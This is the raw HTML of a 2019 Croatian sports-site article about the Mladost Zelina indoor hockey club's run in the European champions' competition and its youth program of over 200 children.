hokej"],"description_url":"https:\/\/gol.dnevnik.hr\/clanak\/rubrika\/ostali_sportovi\/dvoranski-hokej-znate-li-da-se-u-zelini-igra-liga-prvaka-vec-su-60-godina-broj-1-u-gradu---550397.html","ads_enabled":true,"page_type":"article","content_id":"article:550397","domain":"gol.dnevnik.hr","section":"ostali-sportovi","top_section":"ostali-sportovi"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":false,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"keywords":"Dvoranski hokej","description_url":"https:\/\/gol.dnevnik.hr\/clanak\/rubrika\/ostali_sportovi\/dvoranski-hokej-znate-li-da-se-u-zelini-igra-liga-prvaka-vec-su-60-godina-broj-1-u-gradu---550397.html","ads_enabled":true,"page_type":"article","content_id":"article:550397","domain":"gol.dnevnik.hr","section":"ostali-sportovi","top_section":"ostali-sportovi","target_video_duration":"duration_60_120","target_site":"gol"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/gol.css" />
    <script src="https://bundle.dnevnik.hr/prod/gol.bundle.js"></script>




    
            <script async src='https://hl.upscore.com/config/dnevnik.hr.js'></script>
    
</head>

<body class="   article-style-video article-page 
    site-10002  light-g"> 

    <div id="fb-root"></div>

    <p style="display:none!important"><style type="text/css">
		@media (max-width: 768px) {
			.homepage-page { overflow: clip!important }
		}

	</style></p>

    <div class="category-label">
                                <a href="/ostali_sportovi/">Ostali sportovi</a>
            </div>

    <span class="menu-label">SPORTOVI</span>




<div class="header">

<div class="category" data-ga4="menu-header">
				<span>Ostali sportovi</span>
	</div>


<a href="/" class="header__logo">
	<img alt="gol logo" title="gol logo" src="/static/hr/cms/gol_2020/img/icons/gLogo.svg" />
</a>

<div class="header__menu menu" data-click-event="ntlib.navigation.open" data-ga4="open-close-menu-burger">

</div>

<div class="search-form-holder">

	<div class="src-open" data-click-event="ntlib.search.open">
		<svg width="37" height="36" viewBox="0 0 37 36" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M22.0919 21.364C25.6066 17.8492 25.6066 12.1508 22.0919 8.63604C18.5772 5.12132 12.8787 5.12132 9.36396 8.63604C5.84924 12.1508 5.84924 17.8492 9.36396 21.364C12.8787 24.8787 18.5772 24.8787 22.0919 21.364ZM22.0919 21.364L28 27"
				stroke="#0486CF" stroke-width="3" stroke-linecap="round" />
		</svg>

	</div>

	<form class="search-form" name="search">
		<input class="search-input" type="text" name="q" autocomplete="off" placeholder="Pretraži">
		<div class="search-close" data-click-event="ntlib.search.close">
			<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
				<rect x="13.5" y="13.5" width="3" height="3" rx="1.5" fill="black" />
				<rect x="18" y="18" width="3" height="3" rx="1.5" fill="black" />
				<rect x="31.5" y="13.5" width="3" height="3" rx="1.5" fill="black" />
				<rect x="18" y="27" width="3" height="3" rx="1.5" fill="black" />
				<rect x="22.5" y="22.5" width="3" height="3" rx="1.5" fill="black" />
				<rect x="27" y="18" width="3" height="3" rx="1.5" fill="black" />
				<rect x="13.5" y="31.5" width="3" height="3" rx="1.5" fill="black" />
				<rect x="27" y="27" width="3" height="3" rx="1.5" fill="black" />
				<rect x="31.5" y="31.5" width="3" height="3" rx="1.5" fill="black" />
			</svg>
		</div>
	</form>

</div>

<div class="header__nav">
	<div class="nav-holder">
		<div class="close-bt" data-click-event="ntlib.navigation.close" data-ga4="open-close-menu-burger">
			<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
				<rect x="13.5" y="13.5" width="3" height="3" rx="1.5" fill="white" />
				<rect x="18" y="18" width="3" height="3" rx="1.5" fill="white" />
				<rect x="31.5" y="13.5" width="3" height="3" rx="1.5" fill="white" />
				<rect x="18" y="27" width="3" height="3" rx="1.5" fill="white" />
				<rect x="22.5" y="22.5" width="3" height="3" rx="1.5" fill="white" />
				<rect x="27" y="18" width="3" height="3" rx="1.5" fill="white" />
				<rect x="13.5" y="31.5" width="3" height="3" rx="1.5" fill="white" />
				<rect x="27" y="27" width="3" height="3" rx="1.5" fill="white" />
				<rect x="31.5" y="31.5" width="3" height="3" rx="1.5" fill="white" />
			</svg>
		</div>



		<div class="header__nav--links" data-ga4="menu-burger">
			<div class="backto">
				<a href="https://dnevnik.hr/">
					<span>Povratak na</span>
										<svg width="128" height="16" viewBox="0 0 128 16" fill="none"
						xmlns="http://www.w3.org/2000/svg">
						<path d="M40.3027 6.11161H36.7401V9.75508H40.3027V6.11161Z"
							fill="#EEEEEE" />
						<path d="M101.926 12.2877H98.3636V15.9311H101.926V12.2877Z"
							fill="#EEEEEE" />
						<path fill-rule="evenodd" clip-rule="evenodd"
							d="M13.4167 7.84687C13.4167 1.88215 10.3118 0 5.43325 0H0V15.8758H5.03411C10.5339 15.8758 13.4167 13.8121 13.4167 7.84687ZM9.00363 7.9153C9.00363 11.0676 7.96107 12.1108 5.27806 12.1108H4.3463V3.76481H5.41106C8.09439 3.76481 9.00363 4.9896 9.00363 7.9153Z"
							fill="#EEEEEE" />
						<path fill-rule="evenodd" clip-rule="evenodd"
							d="M28.5145 15.8758V0H24.3897V4.33172C24.3897 5.6246 24.412 7.73389 24.523 8.43682C24.1904 7.77929 22.8151 5.67 22.1056 4.69471L18.6906 0H14.8983V15.8758H19.0232V11.0224C19.0232 9.7297 19.0008 7.62041 18.8902 6.91714C19.2891 7.62041 20.6197 9.66161 21.3072 10.6367L25.0104 15.8758H28.5145Z"
							fill="#EEEEEE" />
						<path fill-rule="evenodd" clip-rule="evenodd"
							d="M58.2202 0H53.4299L52.2992 4.2638C51.767 6.25961 51.0131 9.45733 50.7247 10.9768C50.4364 9.45733 49.6823 6.23691 49.1502 4.2638L48.0192 0H43.185L48.5295 15.8758H52.8759L58.2202 0Z"
							fill="#EEEEEE" />
						<path fill-rule="evenodd" clip-rule="evenodd"
							d="M72.9388 15.8758V0H68.8138V4.33172C68.8138 5.6246 68.8363 7.73389 68.9473 8.43682C68.6146 7.77929 67.2396 5.67 66.5299 4.69471L63.1147 0H59.3224V15.8758H63.4475V11.0224C63.4475 9.7297 63.4249 7.62041 63.3145 6.91714C63.7136 7.62041 65.044 9.66161 65.7315 10.6367L69.4347 15.8758H72.9388Z"
							fill="#EEEEEE" />
						<path d="M79.6997 0H75.3091V15.8758H79.6997V0Z" fill="#EEEEEE" />
						<path fill-rule="evenodd" clip-rule="evenodd"
							d="M96.3944 15.8758L91.183 5.60174L95.8624 0H90.6289L89.3871 1.6103C88.3892 2.90283 87.0363 4.7401 86.3936 5.78331C86.4381 4.62662 86.4596 3.1979 86.4596 1.85979V0H82.069V15.8758H86.4596V11.0903L88.0567 9.11705L91.2942 15.8757L96.3944 15.8758Z"
							fill="#EEEEEE" />
						<path fill-rule="evenodd" clip-rule="evenodd"
							d="M42.5355 15.8758V12.1791H34.7518V3.69655H42.3802V0H30.494V15.8758H42.5355Z"
							fill="#EEEEEE" />
						<path d="M105.494 0.0680334H109.672V5.66926H109.713C110.088 5.20439 110.562 4.83015 111.136 4.54686C111.695 4.27091 112.441 4.13268 113.375 4.13268C114.4 4.13268 115.28 4.45249 116.016 5.09176C116.744 5.73103 117.116 6.71912 117.129 8.05569V16H112.953V9.93716C112.967 9.25522 112.889 8.70367 112.719 8.283C112.541 7.86934 112.125 7.6625 111.472 7.6625C111.064 7.64817 110.674 7.78213 110.303 8.06525C110.125 8.2103 109.973 8.43181 109.847 8.72943C109.728 9.04122 109.669 9.42946 109.669 9.89364V16H105.494V0.0680334Z"
							fill="#EEEEEE" />
						<path d="M127.339 7.98918C127.098 7.94566 126.768 7.92381 126.348 7.92381C124.669 7.89497 123.822 9.06123 123.808 11.4224V15.9999H119.633V4.41584H123.647V6.26847H123.688C124.025 5.57083 124.441 5.03685 124.936 4.66653C125.411 4.31055 126.023 4.13238 126.772 4.13238C127.192 4.13238 127.601 4.19058 128 4.30679"
							fill="#EEEEEE" />
					</svg>
				</a>
			</div>
			<ul>
				<li class="cm-icon twc-widget">
											<comments-widget-user-menu></comments-widget-user-menu>
						<link rel="stylesheet"
							href="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.css" />
						<script
							src="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.js">
						</script>
									</li>
				<li>
					<a href="/" data-section-id="12101">Naslovnica</a>
				</li>
				<li>
					<a href="/hrvatska-reprezentacija/" data-section-id="12154">Reprezentacija</a>
				</li>
								<li>
					<a href="/nogomet" data-section-id="12103">Nogomet</a>
				</li>
				<li>
					<a href="/utakmicu-po-utakmicu" data-section-id="12161">Utakmicu po utakmicu</a>
				</li>
				<li>
					<a href="/kosarka" data-section-id="12104">Košarka</a>
				</li>
				<li>
					<a href="/fight" data-section-id="12109">Fight!</a>
				</li>
				<li>
					<a href="/tenis" data-section-id="12105">Tenis</a>
				</li>
				<li>
					<a href="/ostali_sportovi" data-section-id="12107">Ostali sportovi</a>
				</li>
				<li>
					<a href="/automoto" data-section-id="12106">Automoto</a>
				</li>
				<li>
					<a href="/esport" data-section-id="12153">E-sport</a>
				</li>
			</ul>
		</div>

		<a class="nt-mngr" href="https://dnevnik.hr/postavke/obavijesti">
			<svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24">
				<path d="M12 22c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2zm6-6v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z"
					fill="#9e9e9e" /></svg>
			Upravljaj obavijestima
		</a>

		<div class="logotypes">
			<ul>
				<li class="novatv">
					<a href="https://novatv.dnevnik.hr">
						<img alt="novatv" title="novatv"
							src="/static/hr/cms/gol_2020/img/icons/f-nova.svg" />
					</a>
				</li>
				<li class="dnevnik">
					<a href="https://dnevnik.hr">
						<img alt="dnevnik" title="dnevnik"
							src="/static/hr/cms/gol_2020/img/icons/f-dnevnik.svg" />
					</a>
				</li>
				<li class="zadovoljna">
					<a href="https://zadovoljna.dnevnik.hr">
						<img alt="zadovoljna" title="zadovoljna"
							src="/static/hr/cms/shared/img/icons/f-zadovoljna-white.svg" />
					</a>
				</li>
				<li class="showbuzz" style="position: relative; top: -13px;">
					<a href="https://showbuzz.dnevnik.hr/">
						<img alt="showbuzz" title="showbuzz"
							src="/static/hr/cms/shared/dist/app/gol/img/icons/f-showbuzz.svg?1" />
					</a>
				</li>
				<li class="zimo">
					<a href="https://zimo.dnevnik.hr">
						<img alt="zimo" title="zimo"
							src="/static/hr/cms/gol_2020/img/icons/f-zimo.svg" />
					</a>
				</li>
			</ul>
		</div>

		<div class="house-links">
			<ul>
				<li>
					<a href="mailto:info@gol.hr">Pišite nam</a>
				</li>
				<li>
					<a href="/stranica/sport-urednistv">Uredništvo</a>
				</li>
				<li>
					<a href="/stranica/marketing#">Oglašavanje i marketing</a>
				</li>
				<li>
					<a href="https://novatv.dnevnik.hr/stranica/uvjeti-koristenja">Uvjeti
						korištenja</a>
				</li>
				<li>
					<a href="https://novatv.dnevnik.hr/stranica/politika-zastite-privatnosti/">Zaštita
						privatnosti</a>
				</li>
				<li>
					<a href="https://novatv.dnevnik.hr/stranica/politika-o-kolacicima/">Politika o
						kolačičima</a>
				</li>
			</ul>
		</div>
	</div>
</div>

<div class="header__network" data-ga4="menu-network">
                <ul class="list">
                        <li class="dnevnik"><a href="https://dnevnik.hr"><span></span>Dnevnik.hr</a></li>
                        <li class="news"><a href="https://dnevnik.hr/vijesti"><span></span>Vijesti</a></li>
                        <li class="sb"><a href="https://showbuzz.dnevnik.hr/"><span></span>Showbizz</a></li>
                        <li class="zd"><a href="https://zadovoljna.dnevnik.hr/"><span></span>Lifestyle</a></li>
                        <li class="pk"><a href="https://punkufer.dnevnik.hr/"><span></span>Putovanja</a></li>
                        <li class="zimo"><a href="https://zimo.dnevnik.hr/"><span></span>Tech</a></li>
                        <li class="kz"><a href="https://krenizdravo.dnevnik.hr/"><span></span>Zdravlje</a></li>
                        <li class="biznis"><a href="https://forbes.dnevnik.hr/"><span></span>Biznis</a></li>
                        <li class="fun"><a href="https://folder.dnevnik.hr/"><span></span>Zabava</a></li>
                        <li class="teen"><a href="https://teen385.dnevnik.hr/"><span></span>Teen</a></li>
                        <li class="tv"><a href="https://novatv.dnevnik.hr/"><span></span>Tv</a></li>
                </ul>
</div>
</div>
<div class="site-content">
<div class="article preview-container">
<div class="container bg-override" id="article-container">
<div style="grid-column: 1/-1">
<div class="banner-holder inside-1" itemscope itemtype="http://schema.org/WPAdBlock">
                                <!-- DFP: inside-1 (/18087324/GOL_DESK/gol_desk_1) -->
<div class="banner-inner" id="gol_desk_1"></div>

        </div>
</div>
<div class="article__header">
    <span class="label">igra preko 200 djece</span>
        <h1 class="title">Znate li da se u Zelini igra Liga prvaka? Već su 60 godina broj 1 u gradu</h1>
    
    <p><p>Već 60 godina sport broj 1 u Svetom Ivanu Zelini je dvoranski hokej, a prvaci države, hokejaši Zeline, ove su sezone napravili najbolji rezultat u najjačem klupskom natjecanju.</p></p>
    

     
                    
    <div class="article__meta">
        <span class="badge"><img class="" alt="badge" title="badge" src=/static/hr/cms/gol_2020/img/icons/bgBadge.svg  loading="lazy" ></span>
                <span class="author-sign">Vlado Boban</span>
                <div class="time">
                         22.02.2019             @ 10:20
        </div>
                <div class="share-box">
            <div class="fb-share-button" data-href="" data-layout="button_count" data-size="small" data-mobile-iframe="true"><a class="fb-xfbml-parse-ignore" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=&amp;src=sdkpreparse"></a></div>
            <a href="https://twitter.com/share?ref_src=twsrc%5Etfw" class="twitter-share-button" data-show-count="false"></a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
        </div>
        <a data-scroll-to="twc-comments" class="anchor-comments">komentari</a>
    </div>
</div>

<div class="media-holder">
        <div class="media-holder__img">
        <picture>
            <source srcset="https://image.dnevnik.hr/media/images/600x640/Feb2019/61642842-mladost-zelina.jpg" media="(max-width: 600px)">
            <source srcset="https://image.dnevnik.hr/media/images/688x733/Feb2019/61642842-mladost-zelina.jpg" media="(max-width: 1104px)">
            <img src="https://image.dnevnik.hr/media/images/1296x640/Feb2019/61642842-mladost-zelina.jpg" loading="lazy"/>
        </picture>
    </div>
    <div class="article-img__info">
                    Mladost Zelina
                    </div>
    </div>
<div class="article__body banner-fltr-width">

<div class="article__body--holder banner-fltr-width">

	
<p>Hokejaši Zeline su među najboljih 16 momčadi Europe. Europsku godinu su otvorili nikad bolje, s tri pobjede i dva poraza.</p><span class="related-news list d-vert in-body" data-ga4-recomm-type="top-3-related">
  <span class="related-news__header tp-label">Tri vijesti o kojima se priča <img alt="divider" title="divider" src="/static/hr/cms/gol_2020/img/icons/big-divider.svg"></span>
  <span class="rl-holder">
          <span class="article__related siteid-10002" data-ga4="article-related-news" data-ga4-article-id="945975" data-ga4-section="gol" data-ga4-category="hrvatska reprezentacija" data-ga4-style="article.vijest">
        <a href="https://gol.dnevnik.hr/clanak/rubrika/hrvatska-reprezentacija/detalji-o-zdrijebu-novog-izdanja-lige-nacija-hrvatska-ce-biti-u-drugom-potu---945975.html">
          <span class="medias-holder">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63195747-hrvatska-u-zdrijebu-lige-nacija.jpg" alt="Hrvatska u ždrijebu Lige nacija" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="subtitle">Sve je poznato</span>
            <span class="title">Detalji o ždrijebu novog izdanja Lige nacija: Hrvatska će biti u drugom potu</span>
          </span>
        </a>
      </span>
          <span class="article__related siteid-10002" data-ga4="article-related-news" data-ga4-article-id="945950" data-ga4-section="gol" data-ga4-category="nogomet" data-ga4-style="article.vijest">
        <a href="https://gol.dnevnik.hr/clanak/rubrika/nogomet/livakovicev-povukao-radikalan-potez-za-spas-karijere-situacija-je-postala-vrlo-neugodna---945950.html">
          <span class="medias-holder">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63195644-dominik-livakovic.jpg" alt="Dominik Livaković" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="subtitle">razljutio španjolce</span>
            <span class="title">Livaković povukao radikalan potez za spas karijere: &quot;Situacija je postala vrlo neugodna...&quot;</span>
          </span>
        </a>
      </span>
          <span class="article__related siteid-10002" data-ga4="article-related-news" data-ga4-article-id="946002" data-ga4-section="gol" data-ga4-category="nogomet" data-ga4-style="article.vijest">
        <a href="https://gol.dnevnik.hr/clanak/rubrika/nogomet/igor-tudor-pred-novim-poslom-odlazak-tamo-bi-sve-iznenadio---946002.html">
          <span class="medias-holder">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Oct2025/63172372-igor-tudor.jpg" alt="Igor Tudor" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="subtitle">nisu saudijci</span>
            <span class="title">Igor Tudor pred novim poslom: Odlazak onamo sve bi iznenadio</span>
          </span>
        </a>
      </span>
      </span>
</span>
<p>Najupečatljivije je bilo demoliranje praške Sparte. A dogodine je cilj - odlazak na Final Four. Ove godine su ostali za pobjedu kratki.</p><div class="banner-holder inside-2" itemscope itemtype="http://schema.org/WPAdBlock">
	<!-- DFP: inside-2 (/18087324/GOL_DESK/gol_desk_2) -->
<div class="banner-inner" id="gol_desk_2"></div>

</div>
<p>''Bit će teško onoliko koliko ćemo mi raditi. Ako ćemo raditi malo, bit će jako teško, ali mi ćemo raditi puno pa će biti dobro. ''</p>
<p>Igra se tu na visokoj razini, skautiraju se momčadi, sve taktike i akcije do posljednjeg detalja.</p>
<p>''Proučavamo jedni druge, pogotovo taktiku kod kratkih udaraca iz kuta. I kako uvesti lopticu bolje u igru, svi se međusobno proučavaju i skautiraju za iduće utakmice. ''</p>
<p>Priznaju, velikog novca nema, ali znanje se prenosi na druge.</p><div class="banner-holder inside-3" itemscope itemtype="http://schema.org/WPAdBlock">
	<!-- DFP: inside-3 (/18087324/GOL_DESK/gol_desk_3) -->
<div class="banner-inner" id="gol_desk_3"></div>

</div>
<p>''Nije baš puni profesionalizam, ne živimo samo od toga. Ali treniramo djecu i to je poluprofesionalno.''</p>
<p>Više od 200 klinaca trenira hokej Zelini.</p>
<p>''Da ih drži dalje od ulice. Super su treneri i super se posao odrađuje s njima.</p>
<p>Pogledajte cijelu reportažu iz Zeline u prilogu.<br>
 </p>


		
</div>
<div><p class="hide"><style>.tags { display:none!important }</style></p>
    <div class="tags" data-ga4="article-tags">
        <h3 class="tags__title">Više o</h3>
        <ul class="tags__list">
                            <li class="tags__list--item">
                                        <a class="button" href="/tema/dvoranski+hokej/" title="Dvoranski hokej">Dvoranski hokej</a>
                </li>
                    </ul>
    </div>
<div class="hide article__share" data-ga4="social-article-bottom">
    <span class="label">Podijeli</span>
    <div class="share-box">
                        <div class="fbc fb-social alter">
            <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fgol.dnevnik.hr%2Fclanak%2Frubrika%2Fostali_sportovi%2Fdvoranski-hokej-znate-li-da-se-u-zelini-igra-liga-prvaka-vec-su-60-godina-broj-1-u-gradu---550397.html&amp;src=sdkpreparse">
            <img alt="fb-icon" title="fb-icon" src="/static/hr/cms/gol_2020/img/icons/facebook-f.svg">
            </a>
        </div>
        <div class="tw tw-social">
        <a href="https://twitter.com/intent/tweet?text=Znate+li+da+se+u+Zelini+igra+Liga+prvaka%3F+Ve%C4%87+su+60+godina+broj+1+u+gradu&url=https%3A%2F%2Fgol.dnevnik.hr%2Fclanak%2Frubrika%2Fostali_sportovi%2Fdvoranski-hokej-znate-li-da-se-u-zelini-igra-liga-prvaka-vec-su-60-godina-broj-1-u-gradu---550397.html&via=golhr">
        <img alt="tw-icon" title="tw-icon" src="/static/hr/cms/gol_2020/img/icons/twitter.svg">
        </a>
        </div>

    </div>
</div>
</div>

<div class="comments-widget mt-h twc-widget" style="">
<div id="twc-comments">
                        <link rel="stylesheet" href="https://widget.dnevnik.hr/widget-comments/prod/comments-article.css" />
        <comments-widget redirect articleid="550397"></comments-widget>
        <script src="https://widget.dnevnik.hr/widget-comments/prod/comments-article.js"></script>
                </div>
</div></div><div class="article__right">
<div class="banner-split">

<div class="banner-holder aside-1" itemscope itemtype="http://schema.org/WPAdBlock">
                                <!-- DFP: aside-1 (/18087324/GOL_DESK/gol_desk_aside_1) -->
<div class="banner-inner" id="gol_desk_aside_1"></div>

        </div>
</div><div class="banner-split">

<div class="banner-holder aside-2" itemscope itemtype="http://schema.org/WPAdBlock">
                                <!-- DFP: aside-2 (/18087324/GOL_DESK/gol_desk_aside_2) -->
<div class="banner-inner" id="gol_desk_aside_2"></div>

        </div>
</div><div class="banner-split">

<div class="banner-holder aside-3" itemscope itemtype="http://schema.org/WPAdBlock">
                                <!-- DFP: aside-3 (/18087324/GOL_DESK/gol_desk_aside_3) -->
<div class="banner-inner" id="gol_desk_aside_3"></div>

        </div>
</div></div></div><div class="container">
<div class="related-news related list no-imgs tabs lmr" data-ga4-recomm-type="latest-and-most-read">

    <span class="related-tabs">
        <span class="tab-btn" data-tab="aktualno">aktualno</span>
        <span class="tab-btn active" data-tab="najcitanije">najčitanije</span>
    </span>

    <div class="rl-holder">
        <div class="tab-content" data-tab="aktualno" data-ga4-tab="aktualno">
                        <div class="article__related siteid-10002"
                data-ga4="article-mostread_current-news" data-ga4-article-id="946013" data-ga4-section="gol" data-ga4-category="košarka" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/kosarka/video-monstruozna-utakmica-nikole-jokica-protiv-zupca-i-clippersima-utrpao-55-poena---946013.html">
                    <div class="medias-holder">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63195849-ivica-zubac-i-nikola-jokic.jpg"
                                    alt="VIDEO &quot;Monstruozna&quot; utakmica Nikole Jokića: Protiv Zupca i Clippersa utrpao 55 poena!?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Strašno</div>
                        <div class="title">VIDEO &quot;Monstruozna&quot; utakmica Nikole Jokića: Protiv Zupca i Clippersa utrpao 55 poena!?</div>
                    </div>
                </a>
            </div>
                        <div class="article__related siteid-10002"
                data-ga4="article-mostread_current-news" data-ga4-article-id="946016" data-ga4-section="gol" data-ga4-category="hrvatska reprezentacija" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/hrvatska-reprezentacija/dalic-najavio-promjenu-sustava-je-li-ovo-hrvatska-za-farske-otoke---946016.html">
                    <div class="medias-holder">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63195795-hrvatska.jpg"
                                    alt="Dalić razmišlja o promjeni sustava: Je li ovo Hrvatska za Farske otoke?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">mogući sastav</div>
                        <div class="title">Dalić razmišlja o promjeni sustava: Je li ovo Hrvatska za Farske otoke?</div>
                    </div>
                </a>
            </div>
                        <div class="article__related siteid-10002"
                data-ga4="article-mostread_current-news" data-ga4-article-id="946009" data-ga4-section="gol" data-ga4-category="nogomet" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/nogomet/modric-u-rijeci-iznenadio-poznatu-navijacku-skupinu-objavili-su-i-snimku-susreta---946009.html">
                    <div class="medias-holder">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63195845-luka-modric.jpg"
                                    alt="Modrić u Rijeci iznenadio poznatu navijačku skupinu: Objavili su i snimku susreta">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">kapetan kapetanski</div>
                        <div class="title">VIDEO Modrić u Rijeci oduševio poznatu navijačku skupinu: Objavili su i snimku susreta</div>
                    </div>
                </a>
            </div>
                        <div class="article__related siteid-10002"
                data-ga4="article-mostread_current-news" data-ga4-article-id="946010" data-ga4-section="gol" data-ga4-category="hrvatska reprezentacija" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/hrvatska-reprezentacija/zlatko-dalic-na-pragu-povijesnog-rekorda-moze-nadmasiti-i-bilica---946010.html">
                    <div class="medias-holder">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Oct2025/63172556-zlatko-dalic.jpg"
                                    alt="Zlatko Dalić na pragu povijesnog rekorda: Može nadmašiti i Bilića!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">motiv više</div>
                        <div class="title">Zlatko Dalić na pragu povijesnog rekorda: Može nadmašiti i Bilića!</div>
                    </div>
                </a>
            </div>
                        <div class="article__related siteid-10002"
                data-ga4="article-mostread_current-news" data-ga4-article-id="946004" data-ga4-section="gol" data-ga4-category="nogomet" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/nogomet/nevjerojatno-i-cudesno-pogledajte-kakav-je-gol-zagreb-primio-u-ligi-prvaka---946004.html">
                    <div class="medias-holder">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63195829-magdeburg-zagreb.jpg"
                                    alt="Nevjerojatno i čudesno! Pogledajte kakav je gol Zagreb primio u Ligi prvaka">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">respect!</div>
                        <div class="title">VIDEO Nevjerojatno i čudesno! Pogledajte kakav je gol Zagreb primio u Ligi prvaka</div>
                    </div>
                </a>
            </div>
                    </div>
        <div class="tab-content active" data-tab="najcitanije" data-ga4-tab="najcitanije">
                        <div class="article__related siteid-10002"
                data-ga4="article-mostread_current-news" data-ga4-article-id="945975" data-ga4-section="gol" data-ga4-category="hrvatska reprezentacija" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/hrvatska-reprezentacija/detalji-o-zdrijebu-novog-izdanja-lige-nacija-hrvatska-ce-biti-u-drugom-potu---945975.html">
                    <div class="medias-holder">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63195747-hrvatska-u-zdrijebu-lige-nacija.jpg"
                                    alt="Detalji o ždrijebu novog izdanja Lige nacija: Hrvatska će biti u drugom potu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Sve je poznato</div>
                        <div class="title">Detalji o ždrijebu novog izdanja Lige nacija: Hrvatska će biti u drugom potu</div>
                    </div>
                </a>
            </div>
                        <div class="article__related siteid-10002"
                data-ga4="article-mostread_current-news" data-ga4-article-id="945950" data-ga4-section="gol" data-ga4-category="nogomet" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/nogomet/livakovicev-povukao-radikalan-potez-za-spas-karijere-situacija-je-postala-vrlo-neugodna---945950.html">
                    <div class="medias-holder">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63195644-dominik-livakovic.jpg"
                                    alt="Livaković povukao radikalan potez za spas karijere: &quot;Situacija je postala vrlo neugodna...&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">razljutio španjolce</div>
                        <div class="title">Livaković povukao radikalan potez za spas karijere: &quot;Situacija je postala vrlo neugodna...&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="article__related siteid-10002"
                data-ga4="article-mostread_current-news" data-ga4-article-id="945969" data-ga4-section="gol" data-ga4-category="nogomet" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/nogomet/video-poznati-srbin-izjavu-zapoceo-na-engleskom-nastavio-na-talijanskom-a-na-kraju-smrade-jedan---945969.html">
                    <div class="medias-holder">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63195718-dejan-stankovic.jpg"
                                    alt="VIDEO Poznati Srbin izjavu započeo na engleskom, nastavio na talijanskom, a na kraju: &quot;Smrade jedan!&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Dobio je otkaz</div>
                        <div class="title">VIDEO Poznati Srbin izjavu započeo na engleskom, nastavio na talijanskom, a na kraju: &quot;Smrade jedan!&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="article__related siteid-10002"
                data-ga4="article-mostread_current-news" data-ga4-article-id="945614" data-ga4-section="gol" data-ga4-category="hrvatska reprezentacija" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/hrvatska-reprezentacija/crna-gora-hrvatska-vatreni-prvi-put-kod-susjeda-evo-kad-je-prijenos---945614.html">
                    <div class="medias-holder">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63194372-crna-gora-hrvatska-prijenos-utakmice.jpg"
                                    alt="CRNA GORA – HRVATSKA Vatreni prvi put kod susjeda, evo kad je prijenos">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">uživo na Novoj TV i gol.hr-u!</div>
